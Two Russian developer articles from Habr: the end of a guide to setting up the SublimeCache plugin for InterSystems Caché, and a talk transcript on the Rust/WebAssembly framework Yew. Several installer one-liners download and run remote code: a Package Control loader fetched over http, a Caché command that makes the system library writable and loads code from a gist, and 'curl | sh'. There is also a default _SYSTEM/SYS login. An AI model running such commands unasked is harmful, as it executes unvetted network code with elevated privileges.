
**Еще скриншоты**
Диалог открытия файлов, доступны фильтры, возможность отобразить системные классы/рутины, и сгенерерированные.

Диалог открытия проекта.
Просмотр открытого проекта.

Создание нового файла (пока в работе).

#### SublimeCache
Это проект Брэндона Хорста, выложен на гитхабе [здесь](https://github.com/brandonhorst/SublimeCache). Как следует из названия, это SublimeText плагин для разработки с Caché. Для работы требуется установленная серверная часть в Caché не ниже 2014.1, которую можно взять [здесь](https://github.com/brandonhorst/cdev-server). Серверная часть представляет из себя REST приложение, осуществляющее доступ к необходимым функциям.
Доступные на данный момент возможности:
* Подключение к нескольким областям на разных инстансах.
* Загрузка и выгрузка кода классов и рутин.
* Возможность открыть класс в браузере, для (CSP/ZEN/SOAP).
* Импорт/Экспорт в формате XML.
* Выполнить SQL-запрос и увидеть результат прямо в Sublime.
###### Установка
Будем считать, что SublimeText 3 у вас уже установлен, если нет, взять его можно [здесь](http://www.sublimetext.com/3). Необходимо так же, чтобы был установлен плагин PackageControl — про его установку, и где взять дистрибутив описано [здесь](https://sublime.wbond.net/installation).
**Установка PackageControl**Есть два способа установки этого плагина:
###### Вручную
* Скачать файл плагина по [ссылке](https://sublime.wbond.net/Package%20Control.sublime-package).
* Меню Preferences > Browse Packages...
* Откроется папка, там подняться на уровень выше и войти в папку Installed Packages, в эту папку перенести скаченный файл плагина.
* Перезапустить Sublime Text
###### Простой способ
Открываем консоль Ctrl+` или меню View > Show Console
В консоли вводим, текст:
```
import urllib.request,os,hashlib; h = '7183a2d3e96f11eeadd761d777e62404' + 'e330c659d4bb41d3bdf022e94cab3cd0'; pf = 'Package Control.sublime-package'; ipp = sublime.installed_packages_path(); urllib.request.install_opener( urllib.request.build_opener( urllib.request.ProxyHandler()) ); by = urllib.request.urlopen( 'http://sublime.wbond.net/' + pf.replace(' ', '%20')).read(); dh = hashlib.sha256(by).hexdigest(); print('Error validating download (got %s instead of %s), please try manual install' % (dh, h)) if dh != h else open(os.path.join( ipp, pf), 'wb' ).write(by)
```
Все, после этого плагин Package Control готов к работе.
###### Установка плагина SublimeCache
* Добавить репозиторий: Ctrl+Shift+P > Add repository > [github.com/brandonhorst/SublimeCache](https://github.com/brandonhorst/SublimeCache)
* Установка плагина: Ctrl+Shift+P > Install Package > SublimeCache
Перед началом работы нужно установить серверную часть. Автор пишет в ограничениях серверной части, что работать будет только под Windows. Связано это видимо с тем, что под Linux еще не полностью работает %Compiler.UDL.TextServices.cls. А именно, из того что я заметил, не совсем корректна работа с блоками XData. И процесс установки, который предлагается самим автором не проходит полностью, так как он пользуется именно этим способом для установки кода.
Я загрузил весь код, экспортировал в XML и выложил [здесь](https://gist.github.com/daimor/11107056).
Установить его теперь можно одной строчкой.
```
zn "%SYS" s b=##class(SYS.Database).%OpenId($zu(12,"cachelib")),bk=b.ReadOnly,b.ReadOnly=0 d b.%Save() s s="Github_CDEV",sn="%CDEV.Server",u="/csp/sys/dev" d ##class(Security.SSLConfigs).Create(s),##class(Security.Applications).Copy("/csp/sys",u,"CDev REST Application"),##class(Security.Applications).Get(u,.p) s p("DispatchClass")=sn d ##class(Security.Applications).Modify(u,.p) s r=##class(%Net.HttpRequest).%New(),r.Server="gist.githubusercontent.com",r.Https=1,r.SSLConfiguration=s d r.Get("/daimor/11107056/raw/8b505a0b3172d1c0c9c9ad84cc4ab80e9714f9a8/%25CDEV.XML") d $system.OBJ.LoadStream(r.HttpResponse.Data,"c-d") s b.ReadOnly=bk d b.%Save()
```
После выполнения кода, можно проверить его в работе, открыв API по ссылке <http://localhost:57772/csp/sys/dev/>, проверьте правильность порта сервера Caché в вашем случае.
Сервер должен дать такой ответ:
```
{"namespaces":"/csp/sys/dev/namespaces","version":"v0.0.3"}
```
Теперь можно настроить плагин: Ctrl+Shift+P > Cache: Server Configuration Server. Должно быть примерно такое содержимое:
```
{
"current-server": "cache",
"servers":
{
"cache":
{
"host": "127.0.0.1",
"password": "SYS",
"username": "_SYSTEM",
"web_server_port": "57772"
}
}
}
```
После сохранения настроек, можно выбрать подключение (Ctrl+Shift+P > Cache: Change Server) и рабочую область (Ctrl+Shif+P > Cache: Change Namespace).
Загрузка файла: Ctrl+Shift+P > Cache: Download File. Может занять некоторое время, пока Sublime загрузит весь список.
У меня сначала возникли проблемы с подсветкой синтаксиса.
**Решение**Создать папку
/.config/sublime-text-3/Packages/InterSystems Cache/CacheColors
в нее скачать содержимое репозитория [github.com/seanklingensmith](https://github.com/seanklingensmith)
перезапустить Sublime Text
Ctrl+Shift+P > Cache: Export File To XML. Показывает открытый файл в формате XML.
Можно поменять текст файла и загрузить обратно на сервер: Ctrl+Shift+P > Cache Upload and Compile File.
Так же можно просмотреть и сгенерированный код (другой код): Ctrl+Shift+P > Cache: Open Generated Files
В общем, вполне себе хорошая альтернатива. Понятно, что решение еще требует доработки, но уже вполне работоспособный инструмент.
На этом все проекты IDE Caché под Linux, о которых я знаю. Если вы знаете какие-то еще, будет любопытно увидеть в комментариях. | https://habr.com/ru/post/218683/ | null | ru | null |
# Yew — Rust&WebAssembly-;фреймворк для фронтенда
[Yew](https://github.com/DenisKolodin/yew) — аналог React и Elm, написанный полностью на Rust и компилируемый в честный WebAssembly. В статье Денис Колодин, разработчик Yew, рассказывает о том, как можно создать фреймворк без сборщика мусора, эффективно обеспечить immutable, без необходимости копирования состояния благодаря правилам владения данными Rust, и какие есть особенности при трансляции Rust в WebAssembly.

*Пост подготовлен по материалам доклада Дениса на конференции [HolyJS 2018 Piter](https://holyjs-piter.ru/). Под катом — видео и текстовая расшифровка доклада.*
*Денис Колодин работает в компании Bitfury Group, которая занимается разработкой различных блокчейн-решений. Уже более двух лет он кодит на Rust — языке программирования от Mozilla Research. За это время Денис успел основательно изучить этот язык и использовать его для разработки различных системных приложений, бэкенда. Сейчас же, в связи с появлением стандарта WebAssembly, стал смотреть и в сторону фронтенда.*
Agenda
------
Сегодня мы с вами узнаем о том, что такое Yew (название фреймворка читается так же, как английское слово «ты» — you; «yew» — это дерево тис в переводе с английского).
Немного поговорим об архитектурных аспектах, о том, на каких идеях построен фреймворк, о возможностях, которые в него заложены, а также об особенностях, которые нам дополнительно дает Rust по сравнению с другими языками.
В конце я расскажу, как начать использовать Yew и WebAssembly прямо сегодня.
Что такое Yew?
--------------
В первую очередь, это WebAssembly, т.е. исполняемый байт-код, который работает в браузерах. Он нужен для того, чтобы на стороне пользователя запускать сложные алгоритмы, например, криптографию, кодирование/декодирование. Проще реализовать это на системных языках, чем прикручивать костыли.
WebAssembly — это стандарт, который четко описан, понятен и поддерживается всеми современными браузерами. Он позволяет использовать различные языки программирования. И это интересно в первую очередь тем, что вы можете повторно применять код, созданный комьюнити на других языках.
При желании на WebAssembly можно полностью написать приложение, и Yew это позволяет сделать, но важно не забывать, что даже в этом случае JavaScript остается в браузере. Он необходим, чтобы подготовить WebAssembly — взять модуль (WASM), добавить к нему окружение и запустить. Т.е. без JavaScript не обойтись. Поэтому WebAssembly имеет смысл рассматривать скорее как расширение, а не революционную альтернативу JS.
### Как выглядит разработка

У вас есть исходник, есть компилятор. Вы это все транслируете в бинарный формат и запускаете в браузере. Если браузер старый, без поддержки WebAssembly, то потребуется emscripten. Это, грубо говоря, эмулятор WebAssembly для браузера.
### Yew — готовый к использованию wasm framework
Перейдем к Yew. Я разработал этот фреймворк в конце прошлого года. Тогда я писал на Elm некое криптовалютное приложение и столкнулся с тем, что из-за ограничений языка не могу создать рекурсивную структуру. И в этот момент подумал: в Rust моя проблема решилась бы очень легко. А так как 99% времени я пишу на Rust и просто обожаю этот язык именно за его возможности, то решил поэкспериментировать — скомпилировать приложение с такой же update-функцией в Rust.
Первый набросок занял у меня несколько часов, пришлось разобраться, как скомпилировать WebAssembly. Я его запустил и понял, что буквально за несколько часов заложил ядро, которое очень легко развить. Мне потребовалось еще буквально несколько дней, чтобы довести все это до минимального движка фреймворка.
Я выложил его в open source, но не рассчитывал, что он будет сколько-нибудь популярным. Однако на сегодня он собрал более 4 тысяч звезд на GitHub. Посмотреть проект можно [по ссылке](https://github.com/DenisKolodin/yew). Там же есть множество примеров.
Фреймворк полностью написан на Rust. Yew поддерживает компиляцию прямо в WebAssembly (wasm32-unknown-unknown target) без emscripten. При необходимости можно работать и через emscripten.
Архитектура
-----------
Теперь несколько слов о том, чем фреймворк отличается от традиционных подходов, которые существуют в мире JavaScript.
Для начала покажу, с какими ограничениями языка я столкнулся в Elm. Возьмем случай, когда есть модель и есть сообщение, которое позволяет эту модель трансформировать.
```
type alias Model =
{ value : Int
}
type Msg
= Increment
| Decrement
```
```
case msg of
Increment ->
{ value = model.value + 1 }
Decrement ->
{ value = model.value - 1 }
```
В Elm мы просто создаем новую модель и отображаем ее на экране. Предыдущая версия модели остается неизменяемой. Почему я на этом делаю акцент? Потому что в Yew модель является mutable, и это один из самых частых вопросов. Далее я поясню, почему так сделано.
Изначально я шел по классическому пути, когда модель создавалась заново. Но по мере развития фреймворка увидел, что нет смысла хранить предыдущую версию модели. Rust позволяет отследить время жизни всех данных, изменяемые они или нет. И поэтому я могу изменять модель безопасно, зная, что Rust контролирует отсутствие конфликта.
```
struct Model {
value: i64,
}
enum Msg {
Increment,
Decrement,
}
```
```
match msg {
Msg::Increment => {
self.value += 1;
}
Msg::Decrement => {
self.value -= 1;
}
}
```
Это первый момент. Второй момент: зачем нам нужна старая версия модели? В том же Elm вряд ли существует проблема какого-то конкурентного доступа. Старая модель нужна только для того, чтобы понять, когда производить рендеринг. Осознание этого момента позволило мне полностью избавиться от immutable и не хранить старую версию.

Посмотрите на вариант, когда у нас есть функция `update` и два поля — `value` и `name`. Есть значение, которое сохраняется, когда мы вводим в поле `input` данные. Модель изменяется.

Важно, что в рендеринге значение `value` не участвует. И поэтому мы его можем изменять сколько угодно. Но нам не нужно влиять на DOM-дерево и не нужно инициировать эти изменения.
Это натолкнуло меня на мысль о том, что только разработчик может знать правильный момент, когда действительно нужно инициировать рендеринг. Для инициации я стал использовать флаг — просто булево значение — `ShouldRender`, который сигнализирует о том, что модель изменилась и нужно запускать рендеринг. При этом нет никаких накладных расходов на постоянные сравнения, нет расхода памяти — приложения, написанные на Yew, максимально эффективны.
В примере выше не произошло вообще никакого выделения памяти, кроме как на сообщение, которое было сгенерировано и отправлено. Модель сохранила свое состояние, а на рендеринге это отразилось только с помощью флага.
Возможности
-----------
Написание фреймворка, который работает в WebAssembly, — непростая задача. У нас есть JavaScript, но он должен создать некое окружение, с которым нужно взаимодействовать, и это огромный объем работы. Первоначальная версия этих связок выглядела примерно так:

Я взял демонстрацию из другого проекта. Есть много проектов, которые идут по этому пути, но он быстро заводит в тупик. Ведь фреймворк — достаточно крупная разработка и приходится писать много стыковочного кода. Я стал использовать в Rust библиотеки, которые называют крейтами, в частности, крейт `Stdweb`.
### Интегрированный JS
С помощью Rust-макросов можно расширять язык — в Rust-код мы можем вставлять куски JavaScript, это очень полезная фича языка.
```
let handle = js! {
var callback = @{callback};
var action = function() {
callback();
};
var delay = @{ms};
return {
interval_id: setInterval(action, delay),
callback: callback,
};
};
```
Использование макросов и Stdweb позволило мне быстро и эффективно написать все нужные связки.
### JSX шаблоны
Вначале я пошел по пути Elm и начал использовать шаблоны, реализованные с помощью кода.
```
fn view(&self) -> Html {
nav("nav", ("menu"), vec![
button("button", (), ("onclick", || Msg::Clicked)),
tag("section", ("ontop"), vec![
p("My text...")
])
])
}
```
Я никогда не был сторонником React. Но когда стал писать свой фреймворк, то понял, что JSX в React — это очень крутая штука. Тут очень удобное представление кодовых темплейтов.
В итоге я взял макрос на Rust и внедрил прямо внутрь Rust возможность писать HTML-разметку, которая сразу генерирует элементы виртуального дерева.
```
impl Renderable for Model {
fn view(&self) -> Html {
html! {
{ "Increment" }
{ "Decrement" }
{ self.value }
{ Local::now() }
}
}
}
```
Можно сказать, что JSX-подобные шаблоны — это чистые кодовые шаблоны, но на стероидах. Они представлены в удобном формате. Также обратите внимание, что здесь я прямо в кнопку вставляю Rust-выражение (Rust-выражение можно вставлять внутрь этих шаблонов). Это позволяет очень тесно интегрироваться.
### Компоненты с честной структурой
Дальше я стал развивать шаблоны и реализовал возможность использования компонент. Это первый issue, который был сделал в репозитории. Я реализовал компоненты, которые могут использоваться в коде шаблона. Вы просто объявляете честную структуру на Rust и пишете для нее некоторые свойства. И эти свойства можно задавать прямо из шаблона.

Еще раз отмечу важную вещь, что эти шаблоны являются честно сгенерированным Rust-кодом. Поэтому любая ошибка здесь будет замечена компилятором. Т.е. вы не сможете ошибиться, как это часто бывает в JavaScript-разработке.
### Типизированные области
Другая интересная особенность заключается в том, что, когда компонент помещается внутрь другого компонента, он может видеть тип сообщений родителя.

Компилятор жестко связывает эти типы и не даст вам возможности ошибиться. При обработке событий сообщения, которые ожидает или может отправлять компонент, должны будут полностью соответствовать родителю.
### Другие возможности
Из Rust прямо во фреймворк я перенес реализацию, позволяющую удобно использовать различные форматы сериализации / десериализации (снабдив ее дополнительными обертками). Ниже представлен пример: мы обращаемся в local storage и, восстанавливая данные, указываем некую обертку — что мы ожидаем тут json.
```
Msg::Store => {
context.local_storage.store(KEY, Json(&model.clients));
}
Msg::Restore => {
if let Json(Ok(clients)) = context.local_storage.restore(KEY) {
model.clients = clients;
}
}
```
Здесь может быть любой формат, в том числе бинарный. Соответственно, сериализация и десериализация становятся прозрачными и удобными.
Идея другой возможности, которую я реализовал, пришла от пользователей фреймворка. Они попросили сделать фрагменты. И вот здесь я столкнулся с интересной вещью. Увидев в JavaScript возможность вставлять фрагменты в DOM-дерево, я сначала решил, что реализовать такую функцию в моем фреймворке будет очень легко. Но попробовал эту опцию, и оказалось, что она не работает. Пришлось разбираться, ходить по этому дереву, смотреть, что там изменилось и т.п.
Во фреймворке Yew используется виртуальное DOM-дерево, все изначально существует в нем. Фактически, когда появляются какие-то изменения в шаблоне, они превращаются в патчи, которые уже изменяют отрендеренное DOM-дерево.
```
html! {
<>
| { "Row" } |
| { "Row" } |
| { "Row" } |
}
```
Дополнительные преимущества
---------------------------
Rust предоставляет еще много разных сильных возможностей, я расскажу лишь о самых важных.
### Сервисы: взаимодействие с внешним миром
Первая возможность, о которой хочу сказать, — это сервисы. Необходимый функционал вы можете описать в виде некоторого сервиса, опубликовать его в виде крейта и повторно использовать.
В Rust очень качественно реализована возможность создания библиотек, их интеграции, стыковки и склейки. Фактически, вы можете создать различные API для взаимодействия с вашим сервисом, в том числе JavaScript-овые. При этом фреймворк может взаимодействовать с внешним миром, несмотря на то, что он работает внутри WebAssembly рантайма.
Примеры сервисов:
* TimeOutService;
* IntervalService;
* FetchService;
* WebSocketService;
* Custom Services…
Сервисы и крейты Rust: [crates.io](https://crates.io).
### Контекст: заявите требования
Другая вещь, которую я реализовал во фреймворке не совсем традиционно, это контекст. В React есть Context API, я же использовал Context в ином понимании. Фреймворк Yew состоит из компонентов, которые вы делаете, а Context — это некоторое глобальное состояние. Компоненты могут не учитывать это глобальное состояние, а могут предъявлять некоторые требования — чтобы глобальная сущность соответствовала каким-то критериям.
Допустим, наш абстрактный компонент требует возможности выгрузки чего-то на S3.

Внизу видно, что он использует эту выгрузку, т.е. отправляет данные в S3. Такой компонент можно выложить в виде крейта. Пользователь, который этот компонент скачает и добавит внутрь шаблона в свое приложение, столкнется с ошибкой — компилятор у него спросит, где поддержка S3? Пользователь должен будет эту поддержку реализовать. После этого компонент автоматически начинает жить полноценной жизнью.
Где это нужно? Представьте: вы создаете компонент с хитрой криптографией. У него есть требования, что окружающий контекст должен позволять ему куда-то логиниться. Все, что вам нужно сделать, это добавить в шаблоне форму авторизации и в вашем контексте реализовать связь именно с вашим сервисом. Т.е. это будет буквально три строчки кода. После этого компонент начинает работать.
Представим, что у нас десятки различных компонент. И они все имеют одно и то же требование. Это позволяет один раз реализовать какой-то функционал, чтобы оживить все компоненты и подтягивать данные, которые нужны. Прямо из контекста. И компилятор вам не позволит ошибиться: если у вас не реализован интерфейс, который требует компонент, ничего не заработает.
Поэтому можно легко создавать весьма привередливые кнопки, которые будут просить некоторые API или иные возможности. Благодаря Rust и системе этих интерфейсов (они называются trait в Rust-е) появляется возможность задекларировать требования компонента.
### Компилятор не даст вам ошибиться
Представим, что мы создаем компонент с некоторыми свойствами, одно из которых — возможность установить call back. И, например, мы установили свойство и пропустили одну букву в его названии.

Пытаемся скомпилировать, Rust на это реагирует быстро. Он говорит, что мы ошиблись и такого свойства нет:

Как видите, Rust прямо использует этот шаблон и может внутри макроса делать рендеринг всех ошибок. Он подсказывает, как на самом деле должно было называться свойство. Если вы прошли компилятор, то глупых рантайм-ошибок вроде опечаток у вас не будет.
А теперь представим, у нас есть кнопка, которая просит, чтобы наш глобальный контекст умел подключаться к S3. И создаем контекст, который не реализует поддержку S3. Посмотрим, что будет.

Компилятор сообщает, что мы вставили кнопку, но этот интерфейс не реализован для контекста.
Остается только зайти в редактор, добавить в контекст связь с Amazon, и все заведется. Вы можете создать уже готовые сервисы с каким-то API, потом просто добавлять в контекст, подставлять на него ссылку — и компонент сразу же оживает. Это позволяет вам делать очень классные вещи: вы добавляете компоненты, создаете контекст, набиваете его сервисами. И все это работает полностью автоматически, нужны минимальные усилия на то, чтобы это все связать.
Как начать использовать Yew?
----------------------------
С чего начать, если вы хотите попробовать скомпилировать WebAssembly приложение? И как это можно сделать с помощью фреймворка Yew?
### Rust-to-wasm компиляция
Первое — вам потребуется установить компилятор. Для этого есть инструмент rustup:
`curl https://sh.rustup.rs -sSf | sh`
Плюс, вам может потребоваться emscripten. Для чего он может быть полезен? Большинство библиотек, которые написаны для системных языков программирования, особенно для Rust (изначально системного), разработаны под Linux, Windows и другие полноценные операционки. Очевидно, что в браузере многих возможностей нет.
Например, генерация случайных чисел в браузере делается не так, как в Linux. emscripten вам пригодится, если вы хотите использовать библиотеки, которые требуют системный API.
Библиотеки и вся инфраструктура потихонечку переходят на честный WebAssembly, и emscripten подкладывать уже не требуется (используются JavaScript-овые возможности для генерации случайных чисел и других вещей), но если вам нужно собрать то, что пока совсем в браузере не поддерживается, без emscripten не обойтись.
Также рекомендую использовать cargo-web:
`cargo install cargo-web`
Есть возможность скомпилировать WebAssembly без дополнительных утилит. Но cargo-web — классный инструмент, который дает сразу несколько вещей, полезных для JavaScript-разработчиков. В частности, он будет следить за файлами: если вы вносите какие-то изменения, он начнет сразу компилировать (компилятор таких функций не предоставляет). В этом случае Cargo-web позволит вам ускорить разработку. Есть разные системы сборки под Rust, но cargo — это 99,9% всех проектов.
Новый проект создается следующим образом:
`cargo new --bin my-project`
`[package]
name = "my-project"
version = "0.1.0"
[dependencies]
yew = "0.3.0"`
Дальше просто стартуете проект:
`cargo web start --target wasm32-unknown-unknown`
Я привел пример честного WebAssembly. Если вам нужно скомпилировать под emscripten (rust-компилятор может сам подключить emscripten), в самом последнем элементе `unknown` можно вставить слово `emscripten`, что позволит вам использовать больше крейтов. Не забывайте, что emscripten - это достаточно большой дополнительный обвес к вашему файлу. Поэтому лучше писать честный WebAssembly-код.
### Существующие ограничения
Того, кто имеет опыт кодинга на системных языках программирования, существующие во фреймворке ограничения могут расстроить. Далеко не все библиотеки можно использовать в WebAssembly. Например, в JavaScript-окружении нет потоков. WebAssembly в принципе не декларирует этого, и вы, конечно, можете его использовать в многопоточной среде (это вопрос открытый), но JavaScript — это все-таки однопоточная среда. Да, есть воркеры, но это изоляция, поэтому никаких потоков там не будет.
Казалось бы, без потоков можно жить. Но если вы захотите использовать библиотеки, основанные на потоках, например, захотите добавить какой-то рантайм, это может не взлететь.
Также здесь нет никакого системного API, кроме того, который вы из JavaScript перенесете в WebAssembly. Поэтом многие библиотеки не перенесутся. Писать и читать напрямую файлы нельзя, сокеты открыть нельзя, в сеть писать нельзя. Если вы хотите например, сделать web-socket, его надо притащить из JavaScript.
Другой недостаток заключается в том, что отладчик WASM существует, но его никто не видел. Он пока находится в таком сыром состоянии, что вряд ли будет вам полезен. Поэтому отладка WebAssembly — это сложный вопрос.
При использовании Rust практически все рантайм-проблемы будут связаны с ошибками в бизнес-логике, их будет легко исправить. Но очень редко появляются баги низкого уровня — например, какая-то из библиотек неправильно делает стыковки — и это уже сложный вопрос. К примеру, на текущий момент существует такая проблема: если я компилирую фреймворк с emscripten и там есть изменяемая ячейка памяти, владение которой то забирается, то отдается, emscripten где-то посередине разваливается (и я даже не уверен, что это emscripten). Знайте, если наткнетесь на проблему где-то в middleware на низком уровне, то починить это будет на текущий момент непросто.
Будущее фреймворка
------------------
Как будет дальше развиваться Yew? Я вижу его основное предназначение в создании монолитных компонент. У вас будет скомпилированный WebAssembly-файл, и вы его будете просто вставлять в приложение. Например, он может предоставлять криптографические возможности, рендеринг или редактирование.
### Интеграция с JS
Будет усиливаться интеграции с JavaScript. На JavaScript-е написано большое количество классных библиотек, которыми удобно пользоваться. И в репозитории есть примеры, где я показываю, как можно использовать существующую JavaScript библиотеку прямо из фреймворка Yew.
### Типизированный CSS
Поскольку используется Rust, очевидно, что можно добавить типизированный CSS, который можно будет сгенерировать таким же макросом, что в примере JSX-подобного шаблонизатора. При этом компилятор будет проверять, например, не присвоили ли вы вместо цвета какой-то иной атрибут. Это сбережет тонны вашего времени.
### Готовые компоненты
Также я смотрю в направлении создания готовых к использованию компонент. На фреймворке можно сделать крейты, которые будут предоставлять, например, набор каких-то кнопок или элементов, которые будут подключаться в виде библиотеки, добавляться в шаблоны и использоваться.
### Улучшение производительности в частных случаях
Производительность — это очень тонкий и сложный вопрос. Быстрее ли работает WebAssembly по сравнению с JavaScript? У меня нет никакого пруфа, подтверждающего положительный или отрицательный ответ. По ощущениям и по некоторым совсем простым тестам, которые я проводил, WebAssembly работает очень быстро. И у меня есть полная уверенность, что его производительность будет выше, чем у JavaScript, только потому, что это низкоуровневый байт-код, где не требуется выделение памяти и много других требующих ресурсы моментов.
### Больше контрибьюторов
Я бы хотел привлечь больше контрибьюторов. Двери для участия во фреймворке всегда открыты. Каждый, кто хочет что-то модернизировать, разобраться в ядре и трансформировать тот инструментарий, с которым работает большое число разработчиков, может легко подключаться и предлагать свои правки.
В проекте поучаствовало уже много контрибьюторов. Но Core-контрибьюторов на текущий момент нет, потому что для этого нужно понимать вектор развития фреймворка, а он пока четко не сформулирован. Но есть костяк, ребята, кто сильно разбирается в Yew — порядка 30 человек. Если вы тоже захотите что-то добавить во фреймворк, всегда пожалуйста, отправляйте pull request.
### Документация
Обязательный пункт в моих планах — создание большого количества документации о том, как писать приложения на Yew. Очевидно, что подход к разработке в данном случае отличается от того, что мы видели в React и Elm.
Мне иногда ребята показывают интересные кейсы, как можно использовать фреймворк. Все-таки создать фреймворк — не то же самое, что профессионально на нем писать. Практики использования фреймворка еще только формируются.
